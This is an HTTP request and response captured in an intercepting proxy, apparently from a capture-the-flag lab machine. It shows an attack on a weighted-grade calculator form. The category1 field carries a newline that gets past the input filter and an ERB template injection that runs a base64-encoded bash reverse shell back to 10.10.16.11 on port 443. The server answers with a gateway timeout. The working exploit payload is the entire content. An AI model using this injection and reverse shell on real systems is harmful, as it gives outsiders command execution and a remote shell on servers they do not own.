 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.253/weighted-grade-calc
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 282
10 Origin: http://10.10.11.253
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 grade1=1&weight1=100&category2=N%2FA&grade2=1&weight2=0&category3=N%2FA&grade3=1&weight3=0&
category4=N%2FA&grade4=1&weight4=0&category5=N%2FA&grade5=1&weight5=0&category1=
a%0A<%25%3dsystem("echo+YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNi4xMS80NDMgMD4mMQ%3D%3D|+base64
+-d+|+bash");%25>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Wed, 27 Mar 2024 13:07:44 GMT
4 Content-Type: text/html
5 Content-Length: 160
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx
</center>
13 </body>
14 </html>
15